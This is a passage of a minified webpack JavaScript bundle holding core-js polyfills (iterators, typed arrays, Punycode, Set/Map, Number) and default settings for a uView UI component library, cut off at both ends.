e?e:"")),t};Function.prototype.toString=v((function(){return i(this)&&f(this).source||c(this)}),"toString")},"473f":function(t,e,n){"use strict";var r=n("8bdb"),i=n("9a51").left,o=n("2b04"),a=n("0173"),s=n("db06"),c=!s&&a>79&&a<83,u=c||!o("reduce");r({target:"Array",proto:!0,forced:u},{reduce:function(t){var e=arguments.length;return i(this,t,e,e>1?arguments[1]:void 0)}})},4743:function(t,e,n){var r=n("8394");t.exports=function(t,e){var n=r.console;n&&n.error&&(1==arguments.length?n.error(t):n.error(t,e))}},"474f":function(t,e,n){"use strict";var r="object"==typeof document&&document.all;t.exports="undefined"==typeof r&&void 0!==r?function(t){return"function"==typeof t||t===r}:function(t){return"function"==typeof t}},4825:function(t,e,n){var r=n("d10a"),i=n("7aa6"),o=n("fdca"),a=n("720d"),s=n("c86b"),c=n("97cf"),u=function(){},l=[],f=s("Reflect","construct"),d=/^\s*(?:class|function)\b/,h=r(d.exec),p=!d.exec(u),v=function(t){if(!o(t))return!1;try{return f(u,l,t),!0}catch(e){return!1}},g=function(t){if(!o(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!h(d,c(t))}catch(e){return!0}};g.sham=!0,t.exports=!f||i((function(){var t;return v(v.call)||!v(Object)||!v((function(){t=!0}))||t}))?g:v},"497b":function(t,e,n){"use strict";var r=n("1aad");t.exports=function(t){var e=+t;return e!==e||0===e?0:r(e)}},"49a5":function(t,e,n){var r=n("8394"),i=n("a030"),o=r["__core-js_shared__"]||i("__core-js_shared__",{});t.exports=o},"49fc":function(t,e,n){"use strict";var r=n("bb80"),i=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,a="Overflow: input needs wider integers to process",s=RangeError,c=r(o.exec),u=Math.floor,l=String.fromCharCode,f=r("".charCodeAt),d=r([].join),h=r([].push),p=r("".replace),v=r("".split),g=r("".toLowerCase),m=function(t){return t+22+75*(t<26)},b=function(t,e,n){var r=0;t=n?u(t/700):t>>1,t+=u(t/e);while(t>455)t=u(t/35),r+=36;return u(r+36*t/(t+38))},y=function(t){var e=[];t=function(t){var e=[],n=0,r=t.length;while(n<r){var i=f(t,n++);if(i>=55296&&i<=56319&&n<r){var o=f(t,n++);56320===(64512&o)?h(e,((1023&i)<<10)+(1023&o)+65536):(h(e,i),n--)}else h(e,i)}return e}(t);var n,r,i=t.length,o=128,c=0,p=72;for(n=0;n<t.length;n++)r=t[n],r<128&&h(e,l(r));var v=e.length,g=v;v&&h(e,"-");while(g<i){var y=2147483647;for(n=0;n<t.length;n++)r=t[n],r>=o&&r<y&&(y=r);var w=g+1;if(y-o>u((2147483647-c)/w))throw new s(a);for(c+=(y-o)*w,o=y,n=0;n<t.length;n++){if(r=t[n],r<o&&++c>2147483647)throw new s(a);if(r===o){var _=c,x=36;while(1){var S=x<=p?1:x>=p+26?26:x-p;if(_<S)break;var k=_-S,C=36-S;h(e,l(m(S+k%C))),_=u(k/C),x+=36}h(e,l(m(_))),p=b(c,w,g===v),c=0,g++}}c++,o++}return d(e,"")};t.exports=function(t){var e,n,r=[],a=v(p(g(t),o,"."),".");for(e=0;e<a.length;e++)n=a[e],h(r,c(i,n)?"xn--"+y(n):n);return d(r,".")}},"4afb":function(t,e,n){"use strict";var r=n("5057").IteratorPrototype,i=n("e37c"),o=n("0b5a"),a=n("181d"),s=n("799d"),c=function(){return this};t.exports=function(t,e,n,u){var l=e+" Iterator";return t.prototype=i(r,{next:o(+!u,n)}),a(t,l,!1,!0),s[l]=c,t}},"4c77":function(t,e,n){"use strict";var r,i,o,a=n("7aa6"),s=n("fdca"),c=n("1ae3"),u=n("849d"),l=n("8a29"),f=n("27cc"),d=n("29d5"),h=n("3a4b"),p=d("iterator"),v=!1;[].keys&&(o=[].keys(),"next"in o?(i=l(l(o)),i!==Object.prototype&&(r=i)):v=!0);var g=!c(r)||a((function(){var t={};return r[p].call(t)!==t}));g?r={}:h&&(r=u(r)),s(r[p])||f(r,p,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:v}},"4d16":function(t,e,n){"use strict";var r=n("ae5c"),i=n("bb80"),o=n("7e41"),a=n("1099"),s=n("1fc1"),c=n("3242"),u=i([].push),l=function(t){var e=1===t,n=2===t,i=3===t,l=4===t,f=6===t,d=7===t,h=5===t||f;return function(p,v,g,m){for(var b,y,w=a(p),_=o(w),x=s(_),S=r(v,g),k=0,C=m||c,A=e?C(p,x):n||d?C(p,0):void 0;x>k;k++)if((h||k in _)&&(b=_[k],y=S(b,k,w),t))if(e)A[k]=y;else if(y)switch(t){case 3:return!0;case 5:return b;case 6:return k;case 2:u(A,b)}else switch(t){case 4:return!1;case 7:u(A,b)}return f?-1:i||l?l:A}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},"4d8f":function(t,e,n){"use strict";var r=n("7ddb"),i=n("1fc1"),o=n("497b"),a=r.aTypedArray,s=r.exportTypedArrayMethod;s("at",(function(t){var e=a(this),n=i(e),r=o(t),s=r>=0?r:n+r;return s<0||s>=n?void 0:e[s]}))},"4db2":function(t,e,n){"use strict";var r=n("8bdb"),i=n("9f69"),o=n("af9e"),a=n("efa5"),s=n("e7e3"),c=n("e34c"),u=n("c435"),l=n("5dfa"),f=a.ArrayBuffer,d=a.DataView,h=d.prototype,p=i(f.prototype.slice),v=i(h.getUint8),g=i(h.setUint8),m=o((function(){return!new f(2).slice(1,void 0).byteLength}));r({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:m},{slice:function(t,e){if(p&&void 0===e)return p(s(this),t);var n=s(this).byteLength,r=c(t,n),i=c(void 0===e?n:e,n),o=new(l(this,f))(u(i-r)),a=new d(this),h=new d(o),m=0;while(r<i)g(h,m++,v(a,r++));return o}})},"4e9b":function(t,e,n){"use strict";var r=n("6aa6"),i=n("f259"),o=n("181d");i("toStringTag"),o(r("Symbol"),"Symbol")},"4f04":function(t,e,n){"use strict";var r=n("af71");t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},"4f38":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={lineProgress:{activeColor:"#19be6b",inactiveColor:"#ececec",percentage:0,showText:!0,height:12}}},5057:function(t,e,n){"use strict";var r,i,o,a=n("af9e"),s=n("474f"),c=n("1c06"),u=n("e37c"),l=n("c337"),f=n("81a9"),d=n("8c08"),h=n("a734"),p=d("iterator"),v=!1;[].keys&&(o=[].keys(),"next"in o?(i=l(l(o)),i!==Object.prototype&&(r=i)):v=!0);var g=!c(r)||a((function(){var t={};return r[p].call(t)!==t}));g?r={}:h&&(r=u(r)),s(r[p])||f(r,p,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:v}},5075:function(t,e,n){"use strict";var r=n("ae5c"),i=n("71e9"),o=n("e7e3"),a=n("52df"),s=n("81a7"),c=n("1fc1"),u=n("1297"),l=n("d67c"),f=n("5112"),d=n("7e91"),h=TypeError,p=function(t,e){this.stopped=t,this.result=e},v=p.prototype;t.exports=function(t,e,n){var g,m,b,y,w,_,x,S=n&&n.that,k=!(!n||!n.AS_ENTRIES),C=!(!n||!n.IS_RECORD),A=!(!n||!n.IS_ITERATOR),O=!(!n||!n.INTERRUPTED),T=r(e,S),E=function(t){return g&&d(g,"normal",t),new p(!0,t)},j=function(t){return k?(o(t),O?T(t[0],t[1],E):T(t[0],t[1])):O?T(t,E):T(t)};if(C)g=t.iterator;else if(A)g=t;else{if(m=f(t),!m)throw new h(a(t)+" is not iterable");if(s(m)){for(b=0,y=c(t);y>b;b++)if(w=j(t[b]),w&&u(v,w))return w;return new p(!1)}g=l(t,m)}_=C?t.next:g.next;while(!(x=i(_,g)).done){try{w=j(x.value)}catch(P){d(g,"throw",P)}if("object"==typeof w&&w&&u(v,w))return w}return new p(!1)}},"508d":function(t,e,n){var r=n("8394"),i=n("d953").f,o=n("d1a8"),a=n("27cc"),s=n("a030"),c=n("c199"),u=n("1535");t.exports=function(t,e){var n,l,f,d,h,p,v=t.target,g=t.global,m=t.stat;if(l=g?r:m?r[v]||s(v,{}):(r[v]||{}).prototype,l)for(f in e){if(h=e[f],t.dontCallGetSet?(p=i(l,f),d=p&&p.value):d=l[f],n=u(g?f:v+(m?".":"#")+f,t.forced),!n&&void 0!==d){if(typeof h==typeof d)continue;c(h,d)}(t.sham||d&&d.sham)&&o(h,"sham",!0),a(l,f,h,t)}}},"50d5":function(t,e,n){"use strict";var r=n("c215"),i=TypeError;t.exports=function(t){var e=r(t,"number");if("number"==typeof e)throw new i("Can't convert number to bigint");return BigInt(e)}},5112:function(t,e,n){"use strict";var r=n("8e02"),i=n("60bc"),o=n("1eb8"),a=n("799d"),s=n("8c08"),c=s("iterator");t.exports=function(t){if(!o(t))return i(t,c)||i(t,"@@iterator")||a[r(t)]}},5145:function(t,e,n){"use strict";var r=n("9f9e"),i=n("f660"),o=n("497b"),a=n("1fc1"),s=n("2b04"),c=Math.min,u=[].lastIndexOf,l=!!u&&1/[1].lastIndexOf(1,-0)<0,f=s("lastIndexOf"),d=l||!f;t.exports=d?function(t){if(l)return r(u,this,arguments)||0;var e=i(this),n=a(e);if(0===n)return-1;var s=n-1;for(arguments.length>1&&(s=c(s,o(arguments[1]))),s<0&&(s=n+s);s>=0;s--)if(s in e&&e[s]===t)return s||0;return-1}:u},"52ac":function(t,e,n){"use strict";var r=n("71e9"),i=n("338c"),o=n("1297"),a=n("471d"),s=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in s||i(t,"flags")||!o(s,t)?e:r(a,t)}},"52df":function(t,e,n){"use strict";var r=String;t.exports=function(t){try{return r(t)}catch(e){return"Object"}}},5330:function(t,e,n){"use strict";var r=n("1c06"),i=n("6aca");t.exports=function(t,e){r(e)&&"cause"in e&&i(t,"cause",e.cause)}},"53f7":function(t,e,n){"use strict";var r=n("7658"),i=n("57e7");r("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),i)},5414:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={cellGroup:{title:"",border:!0,customStyle:{}}}},5628:function(t,e,n){var r=n("1faa"),i=n("632d"),o=n("415b"),a=n("d191"),s=n("d95b"),c=n("9105");e.f=r&&!i?Object.defineProperties:function(t,e){a(t);var n,r=s(e),i=c(e),u=i.length,l=0;while(u>l)o.f(t,n=i[l++],r[n]);return t}},"569b":function(t,e,n){"use strict";var r=n("8c08"),i=r("toStringTag"),o={};o[i]="z",t.exports="[object z]"===String(o)},"56c8":function(t,e,n){var r=n("d10a"),i=n("77cd"),o=n("d95b"),a=n("0e36").indexOf,s=n("bd8a"),c=r([].push);t.exports=function(t,e){var n,r=o(t),u=0,l=[];for(n in r)!i(s,n)&&i(r,n)&&c(l,n);while(e.length>u)i(r,n=e[u++])&&(~a(l,n)||c(l,n));return l}},5741:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={swiper:{list:function(){return[]},indicator:!1,indicatorActiveColor:"#FFFFFF",indicatorInactiveColor:"rgba(255, 255, 255, 0.35)",indicatorStyle:"",indicatorMode:"line",autoplay:!0,current:0,currentItemId:"",interval:3e3,duration:300,circular:!1,previousMargin:0,nextMargin:0,acceleration:!1,displayMultipleItems:1,easingFunction:"default",keyName:"url",imgMode:"aspectFill",height:130,bgColor:"#f3f4f6",radius:4,loading:!1,showTitle:!1}}},"57e2":function(t,e){var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?r:n)(e)}},"57e7":function(t,e,n){"use strict";var r=n("e37c"),i=n("e4ca"),o=n("a74c"),a=n("ae5c"),s=n("b720"),c=n("1eb8"),u=n("5075"),l=n("0cc2"),f=n("97ed"),d=n("437f"),h=n("ab4a"),p=n("d0b1").fastKey,v=n("235c"),g=v.set,m=v.getterFor;t.exports={getConstructor:function(t,e,n,l){var f=t((function(t,i){s(t,d),g(t,{type:e,index:r(null),first:void 0,last:void 0,size:0}),h||(t.size=0),c(i)||u(i,t[l],{that:t,AS_ENTRIES:n})})),d=f.prototype,v=m(e),b=function(t,e,n){var r,i,o=v(t),a=y(t,e);return a?a.value=n:(o.last=a={index:i=p(e,!0),key:e,value:n,previous:r=o.last,next:void 0,removed:!1},o.first||(o.first=a),r&&(r.next=a),h?o.size++:t.size++,"F"!==i&&(o.index[i]=a)),t},y=function(t,e){var n,r=v(t),i=p(e);if("F"!==i)return r.index[i];for(n=r.first;n;n=n.next)if(n.key===e)return n};return o(d,{clear:function(){var t=v(this),e=t.first;while(e)e.removed=!0,e.previous&&(e.previous=e.previous.next=void 0),e=e.next;t.first=t.last=void 0,t.index=r(null),h?t.size=0:this.size=0},delete:function(t){var e=v(this),n=y(this,t);if(n){var r=n.next,i=n.previous;delete e.index[n.index],n.removed=!0,i&&(i.next=r),r&&(r.previous=i),e.first===n&&(e.first=r),e.last===n&&(e.last=i),h?e.size--:this.size--}return!!n},forEach:function(t){var e,n=v(this),r=a(t,arguments.length>1?arguments[1]:void 0);while(e=e?e.next:n.first){r(e.value,e.key,this);while(e&&e.removed)e=e.previous}},has:function(t){return!!y(this,t)}}),o(d,n?{get:function(t){var e=y(this,t);return e&&e.value},set:function(t,e){return b(this,0===t?0:t,e)}}:{add:function(t){return b(this,t=0===t?0:t,t)}}),h&&i(d,"size",{configurable:!0,get:function(){return v(this).size}}),f},setStrong:function(t,e,n){var r=e+" Iterator",i=m(e),o=m(r);l(t,e,(function(t,e){g(this,{type:r,target:t,state:i(t),kind:e,last:void 0})}),(function(){var t=o(this),e=t.kind,n=t.last;while(n&&n.removed)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?f("keys"===e?n.key:"values"===e?n.value:[n.key,n.value],!1):(t.target=void 0,f(void 0,!0))}),n?"entries":"values",!n,!0),d(e)}}},"584b":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={rate:{value:1,count:5,disabled:!1,size:18,inactiveColor:"#b2b2b2",activeColor:"#FA3534",gutter:4,minCount:1,allowHalf:!1,activeIcon:"star-fill",inactiveIcon:"star",touchable:!0}}},"59f8":function(t,e,n){var r=n("3c5d"),i=n("d47e"),o=n("83b3").CONSTRUCTOR;t.exports=o||!i((function(t){r.all(t).then(void 0,(function(){}))}))},"5a56":function(t,e,n){"use strict";var r=n("8bdb"),i=n("85c1"),o=n("6aa6"),a=n("0b5a"),s=n("d6b1").f,c=n("338c"),u=n("b720"),l=n("dcda"),f=n("e7da"),d=n("e6a2"),h=n("7e87"),p=n("ab4a"),v=n("a734"),g=o("Error"),m=o("DOMException"),b=function(){u(this,y);var t=arguments.length,e=f(t<1?void 0:arguments[0]),n=f(t<2?void 0:arguments[1],"Error"),r=new m(e,n),i=new g(e);return i.name="DOMException",s(r,"stack",a(1,h(i.stack,1))),l(r,this,b),r},y=b.prototype=m.prototype,w="stack"in new g("DOMException"),_="stack"in new m(1,2),x=m&&p&&Object.getOwnPropertyDescriptor(i,"DOMException"),S=!!x&&!(x.writable&&x.configurable),k=w&&!S&&!_;r({global:!0,constructor:!0,forced:v||k},{DOMException:k?b:m});var C=o("DOMException"),A=C.prototype;if(A.constructor!==C)for(var O in v||s(A,"constructor",a(1,C)),d)if(c(d,O)){var T=d[O],E=T.s;c(C,E)||s(C,E,a(6,T.c))}},"5ac7":function(t,e,n){"use strict";var r=n("8bdb"),i=n("bb80"),o=n("b6a1"),a=n("862c"),s=n("9e70"),c=n("0931"),u=i("".indexOf);r({target:"String",proto:!0,forced:!c("includes")},{includes:function(t){return!!~u(s(a(this)),s(o(t)),arguments.length>1?arguments[1]:void 0)}})},"5b2c":function(t,e,n){"use strict";var r=n("af71");t.exports=r&&!!Symbol["for"]&&!!Symbol.keyFor},"5c47":function(t,e,n){"use strict";var r=n("8bdb"),i=n("9ad8");r({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},"5d12":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={section:{title:"",subTitle:"更多",right:!0,fontSize:15,bold:!0,color:"#303133",subColor:"#909399",showLine:!0,lineColor:"",arrow:!0}}},"5d56":function(t,e,n){"use strict";var r=n("bb80"),i=n("ac5f"),o=n("474f"),a=n("ada5"),s=n("9e70"),c=r([].push);t.exports=function(t){if(o(t))return t;if(i(t)){for(var e=t.length,n=[],r=0;r<e;r++){var u=t[r];"string"==typeof u?c(n,u):"number"!=typeof u&&"Number"!==a(u)&&"String"!==a(u)||c(n,s(u))}var l=n.length,f=!0;return function(t,e){if(f)return f=!1,e;if(i(this))return e;for(var r=0;r<l;r++)if(n[r]===t)return e}}}},"5d6b":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){if(!t)return;if("string"===typeof t)return(0,r.default)(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return(0,r.default)(t,e)},n("f7a5"),n("bf0f"),n("08eb"),n("18f7"),n("5c47"),n("0506");var r=function(t){return t&&t.__esModule?t:{default:t}}(n("8d0b"))},"5d6e":function(t,e,n){"use strict";var r=n("af9e");t.exports=r((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},"5de6":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){return(0,r.default)(t)||(0,i.default)(t,e)||(0,o.default)(t,e)||(0,a.default)()};var r=s(n("6242")),i=s(n("1d18")),o=s(n("5d6b")),a=s(n("b7b1"));function s(t){return t&&t.__esModule?t:{default:t}}},"5dfa":function(t,e,n){"use strict";var r=n("e7e3"),i=n("5ee2"),o=n("1eb8"),a=n("8c08"),s=a("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||o(n=r(a)[s])?e:i(n)}},"5e54":function(t,e,n){"use strict";var r=n("7ddb"),i=n("4d16").map,o=n("323c"),a=r.aTypedArray,s=r.exportTypedArrayMethod;s("map",(function(t){return i(a(this),t,arguments.length>1?arguments[1]:void 0,(function(t,e){return new(o(t))(e)}))}))},"5ee2":function(t,e,n){"use strict";var r=n("8ae2"),i=n("52df"),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a constructor")}},"5ef2":function(t,e,n){"use strict";var r=n("8bdb"),i=n("9f69"),o=n("036b").indexOf,a=n("2b04"),s=i([].indexOf),c=!!s&&1/s([1],1,-0)<0,u=c||!a("indexOf");r({target:"Array",proto:!0,forced:u},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return c?s(this,t,e)||0:o(this,t,e)}})},"5fd9":function(t,e,n){"use strict";var r=n("29d8"),i=r.match(/firefox\/(\d+)/i);t.exports=!!i&&+i[1]},"60bc":function(t,e,n){"use strict";var r=n("7992"),i=n("1eb8");t.exports=function(t,e){var n=t[e];return i(n)?void 0:r(n)}},6158:function(t,e,n){"use strict";var r=n("ae5c"),i=n("7e41"),o=n("1099"),a=n("1fc1"),s=function(t){var e=1===t;return function(n,s,c){var u,l,f=o(n),d=i(f),h=a(d),p=r(s,c);while(h-- >0)if(u=d[h],l=p(u,h,f),l)switch(t){case 0:return u;case 1:return h}return e?-1:void 0}};t.exports={findLast:s(0),findLastIndex:s(1)}},"61a3":function(t,e,n){"use strict";var r=n("508d"),i=n("d7b8"),o=n("f439"),a=n("83b3").CONSTRUCTOR;r({target:"Promise",stat:!0,forced:a},{reject:function(t){var e=o.f(this);return i(e.reject,void 0,t),e.promise}})},6202:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r={v:"2.0.36",version:"2.0.36",type:["primary","success","info","error","warning"],color:{"u-primary":"#2979ff","u-warning":"#ff9900","u-success":"#19be6b","u-error":"#fa3534","u-info":"#909399","u-main-color":"#303133","u-content-color":"#606266","u-tips-color":"#909399","u-light-color":"#c0c4cc"},unit:"px"};e.default=r},6242:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){if(Array.isArray(t))return t}},"62f7":function(t,e,n){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},6314:function(t,e,n){var r=n("c86b"),i=n("d10a"),o=n("00ca"),a=n("ed01"),s=n("d191"),c=i([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=a.f;return n?c(e,n(t)):e}},"632d":function(t,e,n){var r=n("1faa"),i=n("7aa6");t.exports=r&&i((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},"63b1":function(t,e,n){"use strict";var r=n("85c1"),i=n("9f69"),o=n("af9e"),a=n("7992"),s=n("b643"),c=n("7ddb"),u=n("5fd9"),l=n("8d24"),f=n("0173"),d=n("a700"),h=c.aTypedArray,p=c.exportTypedArrayMethod,v=r.Uint16Array,g=v&&i(v.prototype.sort),m=!!g&&!(o((function(){g(new v(2),null)}))&&o((function(){g(new v(2),{})}))),b=!!g&&!o((function(){if(f)return f<74;if(u)return u<67;if(l)return!0;if(d)return d<602;var t,e,n=new v(516),r=Array(516);for(t=0;t<516;t++)e=t%4,n[t]=515-t,r[t]=t-2*e+3;for(g(n,(function(t,e){return(t/4|0)-(e/4|0)})),t=0;t<516;t++)if(n[t]!==r[t])return!0}));p("sort",(function(t){return void 0!==t&&a(t),b?g(this,t):s(h(this),function(t){return function(e,n){return void 0!==t?+t(e,n)||0:n!==n?-1:e!==e?1:0===e&&0===n?1/e>0&&1/n<0?1:-1:e>n}}(t))}),!b||m)},"641a":function(t,e,n){"use strict";var r=n("7ddb"),i=n("4d16").findIndex,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("findIndex",(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"64aa":function(t,e,n){"use strict";var r=n("8bdb"),i=n("a734"),o=n("ab4a"),a=n("85c1"),s=n("a1d4"),c=n("bb80"),u=n("8466"),l=n("338c"),f=n("dcda"),d=n("1297"),h=n("ddd3"),p=n("c215"),v=n("af9e"),g=n("80bb").f,m=n("1ded").f,b=n("d6b1").f,y=n("83fa"),w=n("ee98").trim,_=a["Number"],x=s["Number"],S=_.prototype,k=a.TypeError,C=c("".slice),A=c("".charCodeAt),O=function(t){var e=p(t,"number");return"bigint"==typeof e?e:T(e)},T=function(t){var e,n,r,i,o,a,s,c,u=p(t,"number");if(h(u))throw new k("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=w(u),e=A(u,0),43===e||45===e){if(n=A(u,2),88===n||120===n)return NaN}else if(48===e){switch(A(u,1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+u}for(o=C(u,2),a=o.length,s=0;s<a;s++)if(c=A(o,s),c<48||c>i)return NaN;return parseInt(o,r)}return+u},E=u("Number",!_(" 0o1")||!_("0b1")||_("+0x1")),j=function(t){return d(S,t)&&v((function(){y(t)}))},P=function(t){var e=arguments.length<1?0:_(O(t));return j(this)?f(Object(e),this,P):e};P.prototype=S,E&&!i&&(S.constructor=P),r({global:!0,constructor:!0,wrap:!0,forced:E},{Number:P});var M=function(t,e){for(var n,r=o?g(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),i=0;r.length>i;i++)l(e,n=r[i])&&!l(t,n)&&b(t,n,m(e,n))};i&&x&&M(s["Number"],x),(E||i)&&M(s["Number"],_)},"64e0":function(t,e,n){"use strict";var r=n("7ddb"),i=n("6158").findLast,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("findLast",(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},6584:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={col:{span:12,offset:0,justify:"start",align:"stretch",textAlign:"left"}}},"668a":function(t,e,n){"use strict";var r=n("7ddb"),i=n("4d16").every,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("every",(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"66b1":function(t,e,n){var r=n("57e2");t.exports=function(t){var e=+t;return e!==e||0===e?0:r(e)}},"66e9":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={tabs:{duration:300,list:function(){return[]},lineColor:"#3c9cff",activeStyle:function(){return{color:"#303133"}},inactiveStyle:function(){return{color:"#606266"}},lineWidth:20,lineHeight:3,lineBgSize:"cover",itemStyle:function(){return{height:"44px"}},scrollable:!0,current:0,keyName:"name"}}},"66ee":function(t,e,n){var r=n("7aa6");t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},6730:function(t,e,n){"use strict";var r=n("8bdb"),i=n("71e9");r({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return i(URL.prototype.toString,this)}})},"68fd":function(t,e,n){"use strict";var r=n("8e02");t.exports=function(t){var e=r(t);return"BigInt64Array"===e||"BigUint64Array"===e}},6900:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={loadingPage:{loadingText:"正在加载",image:"",loadingMode:"circle",loading:!1,bgColor:"#ffffff",color:"#C8C8C8",fontSize:19,iconSize:28,loadingColor:"#C8C8C8"}}},6994:function(t,e,n){"use strict";var r=n("8bdb"),i=n("af71"),o=n("af9e"),a=n("7d3c"),s=n("1099"),c=!i||o((function(){a.f(1)}));r({target:"Object",stat:!0,forced:c},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(s(t)):[]}})},"6a2b":function(t,e,n){"use strict";var r=n("1099"),i=n("e34c"),o=n("1fc1"),a=n("a830"),s=Math.min;t.exports=[].copyWithin||function(t,e){var n=r(this),c=o(n),u=i(t,c),l=i(e,c),f=arguments.length>2?arguments[2]:void 0,d=s((void 0===f?c:i(f,c))-l,c-u),h=1;l<u&&u<l+d&&(h=-1,l+=d-1,u+=d-1);while(d-- >0)l in n?n[u]=n[l]:a(n,u),u+=h,l+=h;return n}},"6a50":function(t,e,n){"use strict";var r=n("8bdb"),i=n("85c1"),o=n("71e9"),a=n("ab4a"),s=n("9839"),c=n("7ddb"),u=n("efa5"),l=n("b720"),f=n("0b5a"),d=n("6aca"),h=n("f221"),p=n("c435"),v=n("cc36"),g=n("1c16"),m=n("7df8"),b=n("f9ed"),y=n("338c"),w=n("8e02"),_=n("1c06"),x=n("ddd3"),S=n("e37c"),k=n("1297"),C=n("8c4f"),A=n("80bb").f,O=n("b32e"),T=n("4d16").forEach,E=n("437f"),j=n("e4ca"),P=n("d6b1"),M=n("1ded"),I=n("ac38"),L=n("235c"),B=n("dcda"),R=L.get,N=L.set,D=L.enforce,$=P.f,F=M.f,z=i.RangeError,U=u.ArrayBuffer,H=U.prototype,W=u.DataView,q=c.NATIVE_ARRAY_BUFFER_VIEWS,V=c.TYPED_ARRAY_TAG,Q=c.TypedArray,Y=c.TypedArrayPrototype,X=c.isTypedArray,G=function(t,e){j(t,e,{configurable:!0,get:function(){return R(this)[e]}})},J=function(t){var e;return k(H,t)||"ArrayBuffer"===(e=w(t))||"SharedArrayBuffer"===e},K=function(t,e){return X(t)&&!x(e)&&e in t&&h(+e)&&e>=0},Z=function(t,e){return e=b(e),K(t,e)?f(2,t[e]):F(t,e)},tt=function(t,e,n){return e=b(e),!(K(t,e)&&_(n)&&y(n,"value"))||y(n,"get")||y(n,"set")||n.configurable||y(n,"writable")&&!n.writable||y(n,"enumerable")&&!n.enumerable?$(t,e,n):(t[e]=n.value,t)};a?(q||(M.f=Z,P.f=tt,G(Y,"buffer"),G(Y,"byteOffset"),G(Y,"byteLength"),G(Y,"length")),r({target:"Object",stat:!0,forced:!q},{getOwnPropertyDescriptor:Z,defineProperty:tt}),t.exports=function(t,e,n){var a=t.match(/\d+/)[0]/8,c=t+(n?"Clamped":"")+"Array",u="get"+t,f="set"+t,h=i[c],b=h,y=b&&b.prototype,w={},x=function(t,e){$(t,e,{get:function(){return function(t,e){var n=R(t);return n.view[u](e*a+n.byteOffset,!0)}(this,e)},set:function(t){return function(t,e,r){var i=R(t);i.view[f](e*a+i.byteOffset,n?m(r):r,!0)}(this,e,t)},enumerable:!0})};q?s&&(b=e((function(t,e,n,r){return l(t,y),B(function(){return _(e)?J(e)?void 0!==r?new h(e,g(n,a),r):void 0!==n?new h(e,g(n,a)):new h(e):X(e)?I(b,e):o(O,b,e):new h(v(e))}(),t,b)})),C&&C(b,Q),T(A(h),(function(t){t in b||d(b,t,h[t])})),b.prototype=y):(b=e((function(t,e,n,r){l(t,y);var i,s,c,u=0,f=0;if(_(e)){if(!J(e))return X(e)?I(b,e):o(O,b,e);i=e,f=g(n,a);var d=e.byteLength;if(void 0===r){if(d%a)throw new z("Wrong length");if(s=d-f,s<0)throw new z("Wrong length")}else if(s=p(r)*a,s+f>d)throw new z("Wrong length");c=s/a}else c=v(e),s=c*a,i=new U(s);N(t,{buffer:i,byteOffset:f,byteLength:s,length:c,view:new 